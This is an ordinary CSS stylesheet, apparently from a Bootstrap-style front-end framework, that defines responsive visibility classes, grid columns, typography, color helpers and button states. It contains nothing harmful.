
tr.hidden-xs {
	display: table-row!important
}

td.hidden-xs,th.hidden-xs {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-xs,.inline-block.hidden-xs,.inline.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-xs.hidden-sm,.inline-block.hidden-xs.hidden-sm,.inline.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-xs.hidden-md,.inline-block.hidden-xs.hidden-md,.inline.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-xs.hidden-lg,.inline-block.hidden-xs.hidden-lg,.inline.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg {
		display: none!important
	}
}

.hidden-sm {
	display: block!important
}

.inline.hidden-sm {
	display: inline!important
}

.inline-block.hidden-sm {
	display: inline-block!important
}

tr.hidden-sm {
	display: table-row!important
}

td.hidden-sm,th.hidden-sm {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-sm.hidden-xs,.inline-block.hidden-sm.hidden-xs,.inline.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm,.inline-block.hidden-sm,.inline.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-sm.hidden-md,.inline-block.hidden-sm.hidden-md,.inline.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-sm.hidden-lg,.inline-block.hidden-sm.hidden-lg,.inline.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg {
		display: none!important
	}
}

.hidden-md {
	display: block!important
}

.inline.hidden-md {
	display: inline!important
}

.inline-block.hidden-md {
	display: inline-block!important
}

tr.hidden-md {
	display: table-row!important
}

td.hidden-md,th.hidden-md {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-md.hidden-xs,.inline-block.hidden-md.hidden-xs,.inline.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-md.hidden-sm,.inline-block.hidden-md.hidden-sm,.inline.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md,.inline-block.hidden-md,.inline.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-md.hidden-lg,.inline-block.hidden-md.hidden-lg,.inline.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg {
		display: none!important
	}
}

.hidden-lg {
	display: block!important
}

.inline.hidden-lg {
	display: inline!important
}

.inline-block.hidden-lg {
	display: inline-block!important
}

tr.hidden-lg {
	display: table-row!important
}

td.hidden-lg,th.hidden-lg {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-lg.hidden-xs,.inline-block.hidden-lg.hidden-xs,.inline.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-lg.hidden-sm,.inline-block.hidden-lg.hidden-sm,.inline.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-lg.hidden-md,.inline-block.hidden-lg.hidden-md,.inline.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg,.inline-block.hidden-lg,.inline.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg {
		display: none!important
	}
}

.inline-block.visible-print,.inline.visible-print,.visible-print,td.visible-print,th.visible-print,tr.visible-print {
	display: none!important
}

@media print {
	.visible-print {
		display: block!important
	}

	.inline.visible-print {
		display: inline!important
	}

	.inline-block.visible-print {
		display: inline-block!important
	}

	tr.visible-print {
		display: table-row!important
	}

	td.visible-print,th.visible-print {
		display: table-cell!important
	}

	.hidden-print,.inline-block.hidden-print,.inline.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print {
		display: none!important
	}
}

*,:after,:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

body {
	font-family: "Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
	font-size: 13px;
	line-height: 1.53846154;
	color: #353535;
	background-color: #fff
}

button,input,select,textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #000000;
	text-decoration: none;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

a:focus,a:hover {
	color: #0d3d88;
	text-decoration: underline
}

a:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

a.disabled,a.disabled:focus,a.disabled:hover,a[disabled],a[disabled]:focus,a[disabled]:hover {
	color: #aaa;
	text-decoration: none;
	cursor: default
}

audio,canvas,img,svg,video {
	max-width: 100%;
	vertical-align: middle
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0
}

::-moz-selection {
	text-shadow: none;
	background: #b3d4fc
}

::selection {
	text-shadow: none;
	background: #b3d4fc
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0
}

textarea {
	resize: vertical
}

ol,ul {
	padding-left: 20px
}

.container,.container-fixed,.container-fixed-md,.container-fixed-sm,.container-fixed-xs,.container-fluid {
	padding-right: 10px;
	padding-left: 10px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		max-width: 740px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1160px
	}
}

.container-fixed {
	width: 1160px
}

.container-fixed-md {
	width: 960px
}

.container-fixed-sm {
	width: 740px
}

.container-fixed-xs {
	width: 440px
}

.row {
	margin-right: -10px;
	margin-left: -10px
}

.col,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 10px;
	padding-left: 10px
}

.col,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	float: left
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-3 {
	width: 25%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-6 {
	width: 50%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-9 {
	width: 75%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-12 {
	width: 100%
}

@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
		float: left
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
}

@media (min-width:992px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
		float: left
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-offset-0 {
		margin-left: 0
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
}

@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
		float: left
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 19.5px
	}
}

.small,small {
	font-size: 85%
}

cite {
	font-style: normal
}

.text-muted {
	color: grey
}

.text-muted a {
	color: #737373
}

.text-muted a:active,.text-muted a:hover {
	color: #145ccd
}

.text-primary {
	color: #3280fc
}

.text-primary:hover {
	color: #0462f7
}

.text-warning {
	color: #f1a325
}

.text-warning:hover {
	color: #d5890e
}

.text-danger {
	color: #ea644a
}

.text-danger:hover {
	color: #e53d1c
}

.text-success {
	color: #38b03f
}

.text-success:hover {
	color: #2c8931
}

.text-info {
	color: #03b8cf
}

.text-info:hover {
	color: #028b9d
}

.text-important {
	color: #bd7b46
}

.text-important:hover {
	color: #996337
}

.text-special {
	color: #8666b8
}

.text-special:hover {
	color: #6c4aa1
}

.text-link {
	color: #353535
}

.text-link:active,.text-link:hover {
	color: #145ccd
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.nobr,.text-nowrap {
	overflow: hidden;
	white-space: nowrap
}

.text-ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

ol,ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,ol ul,ul ol,ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

dl {
	margin-bottom: 20px
}

dd,dt {
	line-height: 1.53846154
}

dt {
	font-weight: 700
}

dd {
	margin-left: 0
}

.dl-inline:after,.dl-inline:before {
	display: table;
	content: " "
}

.dl-inline:after {
	clear: both
}

.dl-inline:after,.dl-inline:before {
	display: table;
	content: " "
}

.dl-inline:after {
	clear: both
}

.dl-inline dt {
	display: inline-block
}

.dl-inline dd {
	display: inline-block;
	padding-right: 1em
}

.dl-inline dd:last-child {
	padding-right: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 16.25px;
	border-left: 5px solid #e5e5e5
}

blockquote ol,blockquote p,blockquote ul {
	font-weight: 300
}

blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
	margin-bottom: 0
}

blockquote small {
	display: block;
	line-height: 1.53846154;
	color: grey
}

blockquote small:before {
	content: '\2014 \00A0'
}

blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #e5e5e5;
	border-left: 0
}

blockquote.pull-right p,blockquote.pull-right small {
	text-align: right
}

blockquote.pull-right small:before {
	content: ''
}

blockquote.pull-right small:after {
	content: '\00A0 \2014'
}

.bg-default {
	color: #fff;
	background-color: #353535
}

a.bg-default:hover {
	background-color: #1c1c1c
}

.bg-primary {
	color: #fff;
	background-color: #3280fc
}

a.bg-primary:hover {
	background-color: #0462f7
}

.bg-success {
	color: #fff;
	background-color: #38b03f
}

a.bg-success:hover {
	background-color: #2c8931
}

.bg-info {
	color: #fff;
	background-color: #03b8cf
}

a.bg-info:hover {
	background-color: #028b9d
}

.bg-warning {
	color: #fff;
	background-color: #f1a325
}

a.bg-warning:hover {
	background-color: #d5890e
}

.bg-danger {
	color: #fff;
	background-color: #ea644a
}

a.bg-danger:hover {
	background-color: #e53d1c
}

.bg-important {
	color: #fff;
	background-color: #bd7b46
}

a.bg-important:hover {
	background-color: #996337
}

.bg-special {
	color: #fff;
	background-color: #8666b8
}

a.bg-special:hover {
	background-color: #6c4aa1
}

.hl-default {
	background-color: #f1f1f1
}

a.hl-default:hover {
	background-color: #d7d7d7
}

.hl-primary {
	background-color: #ebf2f9
}

a.hl-primary:hover {
	background-color: #c4d8ed
}

.hl-success {
	background-color: #ddf4df
}

a.hl-success:hover {
	background-color: #b6e8bb
}

.hl-info {
	background-color: #ddf3f5
}

a.hl-info:hover {
	background-color: #b6e5e9
}

.hl-warning {
	background-color: #fff0d5
}

a.hl-warning:hover {
	background-color: #ffdea2
}

.hl-danger {
	background-color: #ffe5e0
}

a.hl-danger:hover {
	background-color: #ffbaad
}

.hl-important {
	background-color: #f7ebe1
}

a.hl-important:hover {
	background-color: #ecd0b9
}

.hl-special {
	background-color: #f5eeff
}

a.hl-special:hover {
	background-color: #d7bbff
}

.header-dividing,.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #e5e5e5
}

h1,h2,h3,h4,h5,h6 {
	font-family: "Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
	font-weight: 700;
	line-height: 1.1;
	color: inherit
}

h1 small,h2 small,h3 small,h4 small,h5 small,h6 small {
	font-weight: 400;
	line-height: 1;
	color: grey
}

h1,h2,h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,h2 small,h3 small {
	font-size: 65%
}

h4,h5,h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,h5 small,h6 small {
	font-size: 75%
}

h1 {
	font-size: 26px
}

h2 {
	font-size: 20px
}

h3 {
	font-size: 16px
}

h4 {
	font-size: 14px
}

h5 {
	font-size: 13px
}

h6 {
	font-size: 12px
}

.btn {
	display: inline-block;
	padding: 5px 12px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.53846154;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:focus,.btn:hover {
	color: #353535;
	text-decoration: none
}

.btn.active,.btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	pointer-events: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

.btn {
	color: #353535;
	text-shadow: 0 1px 0 #fff;
	background-color: #f2f2f2;
	border-color: #bfbfbf
}

.btn.active,.btn:active,.btn:focus,.btn:hover,.open .dropdown-toggle.btn {
	color: #353535;
	background-color: #dedede;
	border-color: #a1a1a1;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn.active,.btn:active,.open .dropdown-toggle.btn {
	background-color: #ccc;
	background-image: none;
	border-color: #a6a6a6;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn.disabled,.btn.disabled.active,.btn.disabled:active,.btn.disabled:focus,.btn.disabled:hover,.btn[disabled],.btn[disabled].active,.btn[disabled]:active,.btn[disabled]:focus,.btn[disabled]:hover,fieldset[disabled] .btn,fieldset[disabled] .btn.active,fieldset[disabled] .btn:active,fieldset[disabled] .btn:focus,fieldset[disabled] .btn:hover {
	background-color: #f2f2f2;
	border-color: #bfbfbf
}

.btn-primary {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #3280fc;
	border-color: #1970fc
}

.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #0a67fb;
	border-color: #0354d4;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary {
	background-color: #0358de;
	background-image: none;
	border-color: #0358de;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color: #3280fc;
	border-color: #1970fc
}

.btn-warning {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #f1a325;
	border-color: #ed980f
}

.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #df8f0e;
	border-color: #b4730c;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning {
	background-color: #bd7a0c;
	background-image: none;
	border-color: #bd7a0c;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
	background-color: #f1a325;
	border-color: #ed980f
}

.btn-danger {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #ea644a;
	border-color: #e75033
}

.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #e64525;
	border-color: #c63317;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger {
	background-color: #cf3618;
	background-image: none;
	border-color: #cf3618;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
	background-color: #ea644a;
	border-color: #e75033
}

.btn-success {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #38b03f;
	border-color: #329d38
}

.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success {
	color: #fff;
	background-color: #2e9134;
	border-color: #236e27;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success {
	background-color: #26762a;
	background-image: none;
	border-color: #26762a;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
	background-color: #38b03f;
	border-color: #329d38
}

.btn-info {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #03b8cf;
	border-color: #03a2b6
}

.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info {
	color: #fff;
	background-color: #0294a7;
	border-color: #026c7a;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info {
	background-color: #027584;
	background-image: none;
	border-color: #027584;
